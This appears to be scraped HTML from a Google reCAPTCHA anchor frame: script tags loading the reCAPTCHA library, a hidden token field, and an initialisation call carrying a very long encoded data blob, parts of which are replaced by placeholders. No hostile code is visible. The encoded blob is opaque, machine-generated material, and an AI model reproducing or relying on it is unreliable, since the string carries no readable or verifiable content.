<script nonce="0sEfsUELspNXhEK4DstJQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="0sEfsUELspNXhEK4DstJQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0sEfsUELspNXhEK4DstJQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22ScKfEsOSw7ckDcKSO8Ojwq9Vwq0BbiRtSFcoScK0wpPDmx3CkWIwLU/Dp8KPwrLDiMOzwr7DvcKmMS0tw58hCcOuCFnDj8KXw7tSw43CgMOdEMOBwrbCgGYRwobCqcOxw6laHAxlwrLDi8KidyVZXGTDq8Omwo7DgzZVLcK/wr7DncO4wrjCksKELwjDvXbDrsOTK8OIw7hsfmE6YSTDtVpxwr7Dr2pwTcO9wozCicOcejsRwqEcwp/[base64]/CkG7DoCslwqYnw6LChcKRX13Ds8OlG1XDkMOUbsK4VxDCuhlrw6lhwq7CrAEUCcOYPCMwwpUnUMKcwp3Dv3nCjkzDgzDCmsOCwp/DjcKBVcO7S18Mw6ZMZkJFXMOjbljCsMKbBsKPw7QBFx7DgyErYU7DgcKCw40wVMKdQBVJw6EWwrMSwqBRw5bCj3jCiMKEOR0FecOAdMOKacKEa3BHwrzDkX01w48wYRrCj8OpwrETRUVVw7M4wo3CvMKSP8KEJy8qc07CjcKFRcOxVsOdfns/BUDDocKrUcOhw7zDujHDml9PZ3rDgCwNbUkww5HDnQrDiwHDo2TCvsO8wpvDnMO6BsOwG8OswpZkf0tecsK8w5LCv8K6dcOXM1xHAsOPw7t8w4jDsmxMwoDDq8OgwpwUwqtww7rCoDbDjHLDqVzCo8KdccKWWjJewpHDk0nDsgkkZX/CnCzCjMOIwr7Do8Oia3pswrvDh8KpYWnChMOjw7l3w5FSdcKBP8OMK8KlwqFOT8OKw6Jow5HDjlVNAjlqEcOvw7lELsOaSCg8O2ElTMKhZcOXwrESw54mwpNbdsO8KMKACMOGS0/CrhdZw4Z+w4XCrMKeeBRXeMKfwq4oJWfDqG7CqhjDnyBOFj7CrCkXRcKiJ8KXeUvClsKDwp/[base64]/[base64]/[base64]/Cu8KgORTDrnZBSQDCuirCo8KnwqjCn1rCj8Kdw4PDr2/[base64]/CjsKPYsKawrLDuVrCkUrDt8OCw5TDvx5rAsKACA7CoxfDksOrw53CpxgTKkLCrEDCr8O/DMKJwr/DugbChSnDhTxLw7jCjcKebDHCrR0ySwPDpsOMcsKTJFzDjx3DuMKrc8KgPMOaw7rDjXcDw6TDk8KdEAIRw5jDkSzDtkdAwoFxwoDDgWlIOwrCjibCvCkQElDDviPDrnHCnAfDlC8IMTtpBGzDrCwqO08+w5BoZcOrS38/bXvDqntbwrV9TcOeXsOeZ1pfRcOmwq7Cgk5gUsKXesOoQ8Onw48Cw4tMw5jCjFwEwrFYwqHDlwnCmcOhKlPCugUww7rCkMOzw41tw4xXw5FkDsKUwp1tw7jDqUrDsWoVSjNdwq7ChcKMdsOUScO1cMO+w5PChUvCgEnCrsKnWHUmY3nDk2dJHMKQLiVIKsKnGcKAe2M/MjNcT8KHw7AOw5FWw47Dp8KKEsOswrUnw57DgmV1w59AecKBwowQTVoZw4kmSMOgw5V9MsKlwqrDmcOzw5E5wr4swo9yd3Y6HcOzwpMUNsKswqbCsMKqw5hRBMKhLygnwqYVecKTw5zDhwUpwpvDjmMWwoAcw6/CrMO7wqHCpsKzw7zDgwlxwovCoCAJeiLChsKEw74wDmFWCC3CqSTCoShZwqB+woDDvVYPwrrCkR/DlnvCtMK8QkLDmWvDgBkRWA/DqMKIZ0kOw53DtlHCgD/[base64]/Cv8OpwprDtsKmw6ccwrZ4P8OmwpIAc1A0w5pjO8OtwoRfw5YZN3ULw4wcaArCu8OWPidOwqjDhy3DpcK/wpzCp8KswpLDmsKgHsKfRMKWwrd4HhdZDCnCkMKUV8OaQMKqCMKswprDsCHCrBvDoFENbHF+PMOrR2/CiwfDhRbDv8O/[base64]/DmcOUw70Xwo/DhTYbwrV0KsObecO0w5Fow47Dh8KkwqTClm1ODQ/Do3ZROsOLw6nDiX46JcOENsKywoTCnVlLaQLDiMK7MRnCjyQhIMOiw4rCgcK4T0rDm0/[base64]/wpPDncOTAsO3dcKleFw3w7XDt8K8KsK2w6gnwoUnwpTDmQbCjkoNYg4ydsOmw5NOLMKTw67CtsOZw68ieHQVwrXDvFjCg8KacwZGQ2HDpyzDoxt6REJnwqDDoVVnI8K/aMKZNAPCoMOSw7bCvCbDt8OCB23Dh8KlwoZjw7AMZwpoUwHDnsOeOcO+cUN9EcORw6Vkw5TDlmjDmVUfwqPCvcO3IsONDXTDoBl1w61+wrTDg8K3fm/Ci1ljJsOxwqrDvsObcMO8w4/Ci1XDsTwOScOOQy1vUcKydsK8w5Qvwok3wrvCusKMw6HDi0wVwp/CvnBEF8O9woIZUMKqBX1wHcKTw7vClMOswpfCmCHCh8OvwpTCo1XDtlLDsz3DjsK1JkPDujnClCnDmgx4wr9QwqdswrLDvDgbw7fCs14Mw4XDtzXDkHrCuDrCp8K5wp0rwrvDqsKJBE/[base64]/DvznCs2Mow6MTbDzCggZyd8Ojw5djw6vDhsONTQgHNsO3C8OuwpLDu8Kww5bCt8OpKiXCgMOiRcKMw6HDvxPCu8KcOWF8wro6w67DicKjw6svIsK+S0vDicO/[base64]/HcOVWcKJHnDCplwNw608THNow5TCkcKreEDCjEPClcKyB0bDlcOZSC8hP8Kcw5jDn2YGw7nCncOZwpvCnAwtCsOtPCMnTF4Mw6w/RWBxYsK/w7lWNVxgcmnCgsKow5zCicK7w4ZDfhMDwqLCuQzCozDDocO7wqxkFsOWMy5Tw5h8IcKNwoAoB8Ogw48Aw6nDrE7CpMO0OMOwdcOEMMKiY8KlbMOcwq4cNFHDlGTCsFspwph2w5EgfFljIcKkPsOKScO/dcOkSsODwqrCnXHCpsKewrFWeMOiLMORwrwcLMKZbsO2wrPDqzMLwpk4aRvDhsKpa8OWT8O4wqpYwqLCsMOZIkUdccKJcMOncMOXcStUP8OGw7PCnRTCl8OkwpNXTMOjM1tpNsKTwqzDgcK1F8OswoYHM8OXwpEgXF/ClkfDhMO6w48zHcKswrQ+CQFPwqJlDMOaEMOzw6QXe8KHMikJw4vCo8Kbw6V3w4/Dj8K8HU3CoHbDrWkSPsKTw6YwwqDCulIkUHswN2J4woIBe0BRIMKhNl8ADl3CpcKqI8Kmw4TDj8KYw6TDjhsuG8Kywp/Dkz15JcKQw7N7EHjCrCpibmcpwqrCi8Kqwq7CgkjDjQUeOcKIWgkRwoXDrEJFwqPDuh7CpitgwozCjQASAGXDsGNvwoHDkWrCi8O4w5wATcOQwqhkPQHDqznCvkp/EcOvw7dvAcKqJDgPbxVoJEzCv1pjPcKyPcOpwq1JCmoXw6Mgwp3DpiRgCsKTaMKUVmzDpmsUIcOvw5nDi8K9bsKOw7Uiw4XDjwk8A3kMS8OaM1TCk8O0w7QmZMO2wot2VyR5w7vCosOxwozDgsKuKMKDw7hxT8KIwqrDrQbCgcK/TsK8w7oFwrrDkQIgMgDCk8KAS3hHHMKTXhFcQwnDuBfCtsO9w7vDkCIqEQUJNj/[base64]/[base64]/MMOgAH/[base64]/DvgAzw73DjDzCv8KGXHUew57CnsO+wr8Uw5VPV0dPfkQtEMKAwrxLw7clw5zDhQNSwrIvw7tvwqcDwq3Ch8KuC8OwGHJAXMKowoAOL8OHw6XDgMKjw5tFGcOPw7Z3JkdZVcK+T0bCtcKrwpdqw5h/w7HDrcOwXMKCRXPDnMOOwrQPH8OkVARaB8KdWVBUPUtjacKXd0rCgRHCnBxmC1/DsU0xwrFKw5Qtw43ClMK4wq/[base64]/Cr2HDi04IB8KXDQcAw7dTFh59HsOww5DClcK5ecK0w7PDm3wxwq1mwozClQrDlcOqwqRpwq/Dh0jDiFzDuGBoPsOCAkXDlCDDtTbDtcOewrouw67CvcODLT/DjBdAw6ZgdMK0NWrCtT0BQU/CiMKaexYDwqxww7QgwrEfwqs3YsKSNsKfwpwFwo55E8KRQcOzwo85w4fDtW9Zw5hzwpDDqMK7w6LDjDRlw5HDucOwIMKcw4XCmsOWw7QKEDYxGcOwTMO5dDQNwowTPMOUwqjCtTMNGg/Cv8KWwqBdEsK0Z3vDjcKwF2BSwr1xw5rDoE/CiUtsFhDCr8KCMsKAwockLg9yPQs5f8KGw4x5AcOZH8KpRgxEw5fDs8KjwoobXkLCiRTCh8KFOD1jYsOrDBfCp1XCsXtQazs7w57Ct8Klw5PCv27DosKvwqoTLcKjw43ChEfClsK/a8KEwpEAA8KNw6zDgHfDpCDCi8KywqjCmjbDrcKoWMK4w6fCljMLGMKpwrtJR8OqZRo1bcK3w6orwpJYw4XDm3pVwpjDgisZbVl4NcOrEXVCMADCoG8NdkxUFBpNRn/Cim/DqSHCmRjCjMKSDS7DlhvDpUJ7w6zDlF8Vwq8/w5vDlnjDrlRudUzCvDAzworDhFTDhsObcDzDqGRdwrAmNkXChcKVw7BOw53Cnwg2HQ4Zwp8QQsOTEVjCp8Oow7IVfcKfGsOlw5IOwrIJwrhOw7XDmcK6UTnCrjvCvcO4acKXw68Mw7PCmcOaw7LDrD7Cml/DnRgxL8Oiwpk7woYiw4Zdf8OgUsOowpfCkcOcYhHDk3HDtcOpw4bChmnCocKmwqwBwqVDwoMzwp8KUcOnRUHCpMOYSW97AcKVw6YFYXAYw69qwrTDo0EHcMO1woIaw4V+FcORWcKxwr/Dt8KWRl/CkgzCn1TDm8OFIcKEwq4GDA7Cqx/Ds8OFwrfDtcKXw4TCny3CqMOmw5LCkMOvwo7Cq8K9B8KWcFI8Bz3CqMO9w4rDvQETWRJaAcO/Ihw9wr7Dmj7Dg8Oewq3DgcOcw5bDjjXDsgcCw5vCjgvDiF8GwrTCk8KCJcKqw5/DkMOxw6QQwohQw7DClkYAw5Zjw5JNVcKzwr/Cr8OMHcKvwrbCoxXCuMKHwrfCqsKZTFjClcOAw782w5Bkw5sHw5xAw47DkXjDhMKhw6zDpsO+w4bDl8OYwrZywqvDu37DkFocw47DsDfCuMKVHAVECRHDmE3DuVcINipFw6zChMOQwqXDmsK2c8OKHgk5woRZw7dmw4/DmcK6w7ZoEcOATVQaNsO8wrEuw7A+eRZOw64HcMO7w58JwpjCgsKvwqgXwofDtMO5SMOnBMKVecKNw73DjsKHwr4yZTQrcUA3SMKFw6bDncKRwojCusOfw5ZawpE9K3YfVQzCkGNTwpgtO8OPwozCnQ3Do8KQWznCrcKZwrTCi8KgJsOMw6/DqcOAwq7CmRXDkD8+w4XCqcKOwogyw6Asw7LCpsK/w71masKnMMOVTMK/[base64]/JMKHw7M7w50QLcKxw47CpEbCkBPCtMKqw7PCn8OHLR/[base64]/UDJDwpbDpUvDh3tBcQMecsOqwpV3DhFHCcOAw7LDm8OkVsKiw7lHEF1bCMOww7otKcK/w63DrcOBBcOhcgtwwrLClFDDi8OnAB/CrcOfC2Auw77DjnzDoEbDq1AWwoROwpMlw60hwpzCjB/CoAPDjA5Dw50Bw6QWw6HDgsKXwrLCv8OhB1vDicOvRnIvw6NUw4k+wokLw7MXLS5rw4/Do8KSw7rCi8Kcw4R6UnQvwpVjQQzCtsOewpPDsMOfw7lDwowzP0gXOCFWOFdfw5ATwrLCj8K6wpvClhfDlMK1wr3Dtnp/w4lNw4h1w4rDtyTDgsK6w53Cv8Ovwr3ChgImb8K7VcKVw7wJecK5wp7DisOMPMOnZ8KewqbCmnYnw7NZw5rDmsKCdMOSGHvDn8OiwpFPw6rDncOUw4DCvl4hw73DiMOcw68wwrTCsmZvwqhSIsODwqjDo8K2JgDDmcOMwo4ib8KrYcOhwrfDmm/CgAxhworCgWhJwqpKT8KGwrxFS8Kwd8OcEElowppNSMOMYcKMNMKLXcKCeMKWORJDwpASwr/CjcOfw7fCjMOCBsOndsKiTcOHwqTDhAI5PsOqO8KbJMKowolFw6nDpWDCjRRdwoIsbHDDg15tWlrCnsKLw5gAw4goOsOkT8KTw6rDs8KjJFvDhMO4K8ONAzI8FMOYSh99AMKpw54Pw4fDnzXDlwTDtCRuMUYBZcKTwqDCs8K5YETDvcKvPcOAGsOvw7/[base64]/HRvCq8Kfw5UYwpwxecOqwqEmwprCs8O2w6cDwpPDpsKtw4DCtkbDnTUKwobDrjfClSMPUx5LXWoJwr0+QMO2wplaw7plwrzDqQ3DpVNQAg9Cw4LClsOxORV7wrTDhcK8wp/[base64]/[base64]/DtsOiY8O2UMOSWsKKwrfDkV3DlBgFGiwswozCqsKMK8Kjwo7CisKOIVw9aFwPHMOMSgbDpsOfd0LCu0t0UsKCwozCu8ODwrtuI8KVAsKSwpdMw5MzenfCv8Opw5fDnsKTcCkLw6srw5nCgsK/bMK8GMOOb8KEYMKoI35RwqQyX3MUCTLCtE17w5XDsh5Lwqd0LRNcV8OtIMKiwocpOcKSCyIywqwnQcKww4VvRsORw5Bpw686AizDg8Ohw75nH8Khw6w1bcKKRAPCsWDCiEnDiyfCri3CmyVGfsOfbMO/w4EpfAwiMMK3wrPDsxAIXsK/[base64]/DucKEOTYGf8KxFGQPbMObf03Du8Klw5rDlEtDNgosw6/[base64]/CkgdoJsO8wpbCgMKMw4LDvSRxw4d4CsO2w54vA2fDtU1dAklow4EPwpM+ZsOaawhZb8OpeWHDp20WesOww4Ysw4jCkcOCY8KJw6vDhcOiwrA/EBjCgcKYwqLCin/CpXoowogXwq1Ow4HDkyTCjMO1QMKtw4oPPMKPR8Kcw7loN8OUw45Fw5DDkMO6w57CoWrDu0NvcMOiw4QfLxXDlsK1NsKpU8KZeWxOK2DDqMOaWzBwesO6TMKTw498NyHDsUEsVzEtwrkAw7stZcKRR8Okw47CvD/[base64]/[base64]/[base64]/Dg8KGDUjDlDBWwqPDkMO4wr0HBMOjM3rCkMK2S0TCsGkue8O9KMKBwqLDpMKEfMKiMMOFJVZfwpDCtMKswr/DmcKOeCbDisK8w7giOsKzw5LDqMKswp50HBHCkcKEHCYHezPDncOPw6DCgMKdQGgQZcOQIsOKwoJfwqYRZSHDvsOtwqJUwrHClmfDhFXDvcKJb8KRYQYmAsO1wqhAwpjDsBrDlMOtcMO9WEnDjcK5TsOgw5UnAy8ZE0x3RsOPeVnCs8OMW8OOw6HDscK2ScObw7t/wqnCg8KJw4A1w5c2YMO6Kytbw5dpasOSw4JtwqoQwrDDisKiwpbClSrChsOmacKyMXtdXlt/asOMX8OuwpAdwpPDucKuw6fDpsKRw7DChShfdiRhKTN6UTtPw6LCj8K/[base64]/SlzDv27CuFdhwqEgdsKoGMO1wplGbUpbYsO2wqQ6DMOgbVnDqz3DvF8ALTIySsKXwrtGVcKYwpdpw6RBw5XCqWN3wq93ekLDkMOjUsO7AVDDpxcWJBfDpTDCn8OmbcKKKDA7FkXDp8OWwqXDlw3CoT0vw7nCtTnCqsK3w6jDrMOWL8Ocw4DDscO6QhE/EsKww57DmlB8w6/CvmbDo8Kkd3vDq1JGamAsw57ClFTCgMKcwrvDl2JUwqomw45Ewow8dFjCkAnDmsKZw7fDtsKtW8O+Q2RVXTfDhsKjLhbDpwoKwoTCsi5tw5U0On9nXAgIwp7CvsKsCw4hwrDCjEcZw7UNwp3Dk8OWQSrCjMKVwrvCnDPCjx9LwpTCicKjGsKQwo/DicOXw5NswoNRL8OkDMKAIsOQwrjCkcK2w6bDlHjCpyzDnMObTcK2w5bCg8KAXMOMw74mTBLCpRHDiEUHwq3CnjdTwpPDoMKNG8KPccOzHHrCkUjCjMK+DMO7woIsw4zCucKWw5XDoC8XR8OEKGDDnG3DinvDmVnCu1Z/[base64]/Ci8O1wpV0ccKDwpIiWcKFwq9hwpPCqhRnPcKfwpHCicOSw7tuwr/DvijDg3oEKQs3Q3vDqcKlw45mYUIAw5fDg8KZw67DvVjChMO/AlQ8wrLCgD8PAMKUwpnCqsOHacOaLcOAworDn35YEVHDox/DscOxw6nDjX3CsMOzPyfCsMKjw5Fgc3LCiXXDjzLDoA7CjxcrwqvDsT1eSBMfV8O1bjEGVQTCksKTZlYTHcOZOMO+w7gxw4ZzC8KnfEAqw7XCtMKhKiPDiMKaNcKTwrJTwrwrJCBcwpHCjTLDoBdIw65aw5cuKcOzwqlnaCvDgsKWWUp2w7bDlsKew4/DqMOLwqnDqHfDmBDConvCv3LCiMKSaWnCildoA8O1w7R6w7XCi2vDq8OpJlTDkG3DhMOwdMOdO8KPwoPCulYOw4Ugwp08I8Kvw5B7wo/Do2fDoMKWFnDCkCc3QcO+THTChiRuGV1rbsKfwpLCvsOFw7NwMlnCtsKyFiARw6sBEkfDmUnCisKLHsOmacOHecKWw73CvQvDsW/Cn8KPw5hJw4snOcK+wqfCrhrDjFfCpHjDpkjClzXCn0LDqRolRkXDhX8AQzh2HcKMPR/DtcOVwqPDosKmwpJkw6Aww5bDh1bChydXecKWHjcYcB3CqsOxBQHDhMO/[base64]/DssOMwqlGFcODwqbDvh3CtysKw7FjFsK6w5fCksK1w7PCisKlY0jDncOnAXrCnCFfWMKPwr8xCGhbIXwdw7tXwrg0d3sRwpzDkcOVSn7CnwgfFMOPS3vDjsK0JcO+w4IRRWDCqMOAJA/[base64]/DssK4EMOEw5E2HcO0w5TCmBN5JWc/woURaEDDsXtswqHCjsKPwrgJwq7DlsKKwrHChcKbNEjCpGfCvivDg8Klw6RuQ8K2fcKBwoNJPCLChEbCr1YowqVHNyPCgcKCw6TDsBQgCjAewrJ/woElwp87A2jCoFbCv3FRwoRCw7oJw4t3w6/DkFXCgsOxwrbCosKJKzUGw7DCgRfDrcOWw6DDrDTCqxZ0eUoTw5PDrzbCrB9aH8KvWMOfwrdpP8OXw6fDrcKAZcO9c1xYK11edMK1MsOKwq9aKx/CvMO1wrkOOCEFw5grURbDk1zDl2gbw67DmcKbMRbCijhwQ8OEFcOqw7fCjiE4w4duw6PCgwRnC8KiwqrCv8OJwp3DjsOlwrBzGsKLwoYFwofDojZdV2EJCsKOwpfDicKMwq/[base64]/CnT5IwqLDqkgIw7hDw4fCksOALUvCsMO5w51YwrPDmmxDc0nCkSnDlcKWw6/CuMKZKsOpw7w1K8KfwrHCpcOBGQzDlHnDrl9Qwo7CgAfCssKGWTwFNxzCicOcVsKURCrCpDDCjsOfwpUnwp/CjTTCpTQsw57DvmHCsTjDhsKSTcKSw5PDh3tSe3TDvlU3O8OhWMOUW3kgKWfDnG1AMwfDlWQQw5h8w5XCscOcQsObwqXCqMOwwr/[base64]/[base64]/DgsObwqNnw6jDnGPDrD7CscOUL13Dj0R6HWtVBUk/w4RXw7fCrmbDusOkwrHCpmEswqrDvUojwrTDjzI9PVvDqnPDm8Knw7cKw43CtsOrw5/Dj8KNwqlXHSkbAsKJP3A2w7vDgcO4ccKQecOKJMKEwrDClgA6fsO5e8O6w7Z/w5TDpG3DsibDgcO9w5zCqmcDPcKNARlpKzjCocOjwpUww4fCisKNKHjCuykiZMONw6BvwrkCwo5Fw5DDncKiTQ/DgcKDwrTCsFTDksKcX8K4wpBSwqXCuV/Cl8K9EsK3fEZvMMKUw5PDhmJOG8KQRMOIwqVKSMO1P0o4M8OyEMOmw4HDhgldFUcCw53CmsK6Y37DvMKNw6HDlhXCvlzDoTnCtxoawp7CtsKyw7fDsjEYKFVTwo5YXcKPwqQuwq/DpjzDqDzDvlxhbzjCpMKJw6bDvsOzeiLDhzjCu3PDoWrCscKwTsK+JMOewpUILcKxw5RiWcK0wq11TcOnw5FiWXt5VEbCscOlVzLDkCnDtFbDhF7Dp0pRdMKMbBFOw4jDp8KXw55CwoZ+E8OwcRXDuCrChMKZwqteTU7Cj8KdwrIeMcO6w5bDtsOlaMOxwq/Dgjg/wqzCllw5JsKpwo7Cv8OlYsKNLMOpw5siXsKAw51GScOiwrPDgzzCnsKfI0fCvsK1AsOxMcOcw4nDs8Olby7Di8O1wp/CpcO6ScK9wo/Dq8Ozwop8wp4cUA00w5sbakMUAX3DombCn8O+O8KuIcOrw5ELWcOsNsK/wpkQwqfCt8Olw7zDpzHCtMODEsKWPwJMRkLCo8KVJMKXwr7Dk8KBw5VFw7TDokg8GUzCnwoDS0cII1Yaw6kYEMO1wrdeDhvDkD7DlMOCw41iwp1uHsKjL1XCvFJoWMKIUiUBw5rCicOGRMKUeV8Hw60pJCzCucORU1/Dkmtkw6/ChMKJw4YMw6XDrsKhC8OnaFbDh2vCssOEwqjDrmhFw5/Ci8OPwqPCkWp5wroJw7InW8KvJsKLwojDp0p2w5Qrwq/DtCoqwqPDtsKJVw7DkMOWOsOkOBgWAm3CuwNfwpHDg8OPVcORwp7CqMOcVgMfwoBcwr0KUMKhOMKgQDsKOsKDbUM1w4EhJ8OIw6XCo3g4VsKqZMOpJMKww6MbwooWwrDDg8OVw7LDvCspYmfCq8K7w6d0w6F+JhbCjwXDkcOLGljDtsKZwp/[base64]/[base64]/DpXrDoSp7I8KXLMKfwq/Ct8KIwqrCjsO/w5nCksKvc8OGEgAvbcKcNW3DlcOmw6sRIxocDHnDrsOyw5zDtR9ow5pkwrkqThTDksOtw7/CoMK/woBZcsKowrTDjGnDl8KwAywnwp3Do3IrMsOfw44rw5USVsK9ZStWZW5iwpxNwrTCoBopw4jCj8OOFnHCncKCwoXDv8OZwqDCicKRwopUwrV0w5XDgHhxwoXDhFgdw5PDm8KOwqp5w6HCoS8nwrjCu0vCncKWwqw7w5BCf8O9DTFCwqLDnx/CjnLDtGfDk3vCicKnIHd2wqg0w4PCqD/CssKmwogUw41afcOpwoPDvcOFwq/CoRx3wrXCtcOyT10xwrrDrQN0R2JJw7TCqRMtIGDCmxzCvzfDnsOpwq3CkTTDqXHDrMOHL1djwqrCpMKgwojDmMOiPMKfwrUHeyfDmxwJwobDqVkxVcKQEMKgWBzCsMKhJ8OmD8K7wo5aw4/CuF7Cq8KtasK+eMK4w7gnLMODw4tcwp7Cn8OPcmM/fsKgw4w/b8KQdibDhcKswqx1RcO9w5/CjjzCsAZ4wpF7wqtlV8Knd8KsFVfDhg56bMO/w4rCisK6wrXDnsK5w5jDgXbCnWfChcKgwpTCusKew5fCtR7Dg8KXO8KFayrDucOVwrzDkcO+w7/CnsOAwqwJcMKUwpJ5UDgrwqspwpIcCMKjwqjDhkHDiMKIw4fCkcOQNUVjwqUmwpLCqsKFwqI1L8KeEwDDrsOkwrrCqcOAwpHCrA7DngfDpMO7w4bDrcOpwqddwq5oEsO6wrUpwop8a8OZwoYQfsKIw6tHcsOawok5w6NOw63CjFnDvE/CtzbDq8ODDsOHw4BSw7bCrsOJM8OxWWNSG8OvegN2dcK7P8KQTMOBDsOcwpzDr2XDs8Kgw6HCqzfDjSRaZx3Ciwotw7Iuw4JjwpnClR7DgU7DjsKTG8K3wqxWwqzCrcKIw6PDnHRmccKxOcO+w4nChcOkYz04In3CqVIXwp/DlDlQw6LCiRHCvhN/w582L2TCicKpwoF1w5LCsxRNLcOYM8KjBcKQSS9jT8KDUMOMw6dveCLCkkPCncKtGENpJ1wUwowGesKGw4JPw6jCt0V/[base64]/w6/CjcKywrHCoMO8fFt7HT9DJSUpwrjDrV90f8Ocwr06woZjIcKwHsKkZ8Ksw7/DtcK9CMO2wpnCjsKpw64JwpQuw6oqVsKmYzl2wqvDjsONwo/CrsOGwofCo37CnizDrsOxwpMbwrbCq8K/E8Kiwppce8Olw5bChE0QMMKqwooWw5Uww4TDn8Kpwo09DcKbAcOlwqPDlyrDiUzDv0kjYBs5RFDCgsKDRsOWDmVXakTDoQVEI3g1w6I/fnfDqAsTJCXDtiFzw4BzwolhHcOuQ8ONwoHDicKtQMKZw4NiFiUZa8OMwqHDoMO8wrVzwpMgw4nDjsKYRsOgw4c0S8K7wqkhw5jCjMOnw74fKMKbLcO6WcOmw61cw7E3w45kw6/DjQkPw7PCvcKhw4FBD8KwJCXCpcK8DCLDiHjDr8OmwpPDoCpyw7DCl8O8EcOoTsOBw5EJayckw6/DosOMw4VKQXrDpMK1wr/CoyIJw47DocOTVnLDgsKEECzDrsKKFmfCsAobw6fCl3nDj3d3wrxWXMKWdh5TwqrClMKtw5PDvMOJw5vCtE9kCcKuw6nDs8KDBUJWw5jDiFgQw4/Ch2oTwoXDgMOjVz/CmErCm8KyLklqwpXCvMOHw7kFwrvCt8O4woRYw5XCvsKYA1N0KyBrMsK5w5vDpGZ2w5hXHXLDgsO5YcObPsOkRQlFwrLDuz1ywpfCoTLDhcOow54qOcO8w79KfcKXccOPw6ACw4XDqsKpVg3DmMK7w5/Dv8OkwprCh8KKZ2wTw5EYdkjCrcKTwqHCo8Kww5DDn8OXwqbCvQ/Do0MPwpzDoMK6ES1hdwDDqQN0wqDCssKnwqnDlFXCkMKbw4Ayw47CpcKLw7B2YcOIwqjCoCPDthjDp1t2UirCtVURWgQGwrVGXcOvZiErLgvDrMKcw5p7w48Hw7TDox7Ck0PDjcK5wrjCgMKBwo4uLcO9VMO0CBFSOsKDw43CkxFZNW/[base64]/wqRxIsO/wo/DnyNmw6IiXsOBVHslYVtNwqLDoWgRJsOYbsK/BmA9Un1SM8OGw7PCmcKsfsKIOQBALVzCrA84cwPCrcKywqnCiV7DtjvDlsOuwqPCtwTDuRnCrcOzLMOpNcKIwonDtMK4EcKNOcOVw5/[base64]/wqHCiMK2I8OzwpQbwqgMJEY+wrs3KcKsw6M9IDQCwr81wqPDph3CocKaGn4/woPCpys0ecOtwqTDssORwrvCuCLCtMKfWmobwrTDlmh2PMOvwpxPwojCucORwr1Hw5ErwrPCkE0JQjrCkMOgIglPw7/CgsKfPBZQw6rCtizCoCoGLjbCv28wGxjCoWfCpDJUOkPCrMOkw6jCvRnDu1gOIsKlw4R+L8KHwo8ww6LDg8OtMlcAwoXCrR7DnB/CjkLDjB4MVcKOPcObwqp5wprDvDQrwpnCgMKmwoXDrDPCkFFVZSfDhcOLw4IBYFpkAcOaw5XDtCDClzlxdFrDqsKWwoDDl8KNTsOswrTCtHZ1woMaYHZ3O1/DrsOtb8Kow6Jew6bCphbDhjrDix9RYsK4byp+eFEiXsKFJsKhw6DCrBvClcKOw51BwpDDmnTDkcORacOIAsOTDUNCbENbw74zMH/CqsK0DzIyw5bDq29PXsOQTk7DjjLDuUwxOMOPHTXDgMOqwrzCgzM/wqnDhyxcIsOJJHEIcn7CrsKVwpZKTTLDscOQwpDCmsK/w54hw5XDv8Kbw6TDr3nDoMK1w4vDhynCpsKVwrLDjcOCJRrCssKQNsKZwr42VsKuXsOKHMKWYRgvwrB5c8O/ESrDr2XDhUXCp8ODSDHCjHPChcOEwr3Dh2bCpcOJwroNc1olwq1Rw6c7wo/CvcK1TcK4bMK9OxTDs8KCY8OaUTVvwo7CusKfwrbDocOdw7vDm8K0w5tMwq/Cq8OXfMOwOsOsw7hGwrQ5wqINIknDusOvR8Ouw6QWw4BKwrECMidgwoFcwqlYK8OWQH1OwqzDksOLw57DkMKdTybDoW/[base64]/FCfCkMOYwrTCjzLCiXkfwopAKyvDncOkwroFUcOQK8K4HQdWw4zDnwUQw6JCXC3DrMOFHEpgwrBaw57CosOxw7A/wojCt8OsbMKqw6wITyYqDwpVd8O+LsOowooHwpcvw591TMOrSDlqORsZw5TDtC/CrMOZCRQAW2cMw5vDuk1ef19OKWnDmFjCjiszdEEVwq/Dik7CvR5qV0BTb3AsKsKzw7YXUTvCq8KywoUswoZMeMO4HcKLNj5OHsOEwpxdw5d+w73Co8O1bsOOEzjDt8OGL8KzwpnCiThLw7bCoFXCqxnCscOqw6nDg8OLwoQBw4MYJy1Ewq4PYTlMwpnDpcO0GcOOw47CjsKjw4NMGMKXETp4w5I2BcK7w6A/[base64]/Ds1vCuMKIFXDCkUPDihnCsE3DrcOFw7p2w4DCp3DCt2oDw7Avw75VDcKhVsOBw4hewo1cwpTCtXLDnW5Ew6XDmCvCtm7DkTkowp3DqcO8w5ZvVR/DmS3CocOMw7AWw4rCu8K5wovCg1vCqcOtw6XDjsONw49LVTTCmizDrQgWOHrDjno5w7sYw4PDmmLCu0TDrcKYwq/CoiF3wo/CvMK1wqY4RMOqwrVRMk/CglIgXMOPw7cIw7vCj8KlwqTDucOwLSjDi8KdwobCqA/[base64]/CssKHQMKlwoxbw4/CiMOqV8OGeC02w6gMVcKRwqLCoS7CrsKmQcOjTlzDm3p3bsOkwp0bw5rDlcOadk1oJyV2wr5Zw6kkTsKZwpwVwo/[base64]/wrbCukrCtHjDtMOiG8O7C8KHwo1HZH7DosKWK0rDsMKDwpjClj7DtEdSwojCiigwwrTDiTbDscOWw6FowpPDp8Oew60AwrdRwqcRw4cNLsKSIMOIOEPDkcKaMhwgYcKkwowGwrfDjEPCni50wqXCh8Ocwqd7IcKrMz/DkcOrL8KYeSjCsFbDnsKxUC1TN2XDl8OBYBLCl8KewqfCgSnCrSjDpsKlwppWNTEoAMOvYXJ7woQWwqNXDMKiwq9NCUjDs8Oyw7nDj8KwQcOKwq9rVjzCtXHCrMO/F8Oqw4PCgMKTwp/Cu8K9wpDCoV02wp8KcjzCqQdMZDLDpjrCtcK/w4PDrG4QwpZbw7U5wrUyYcKaT8OpPS3ClsKIw7BGLwZbQsOtNCEHZ8K9woRdS8KhPcOzW8KTWCfDgk1cMsOEw6l+wo/DusKwwqXDvcKnFDsm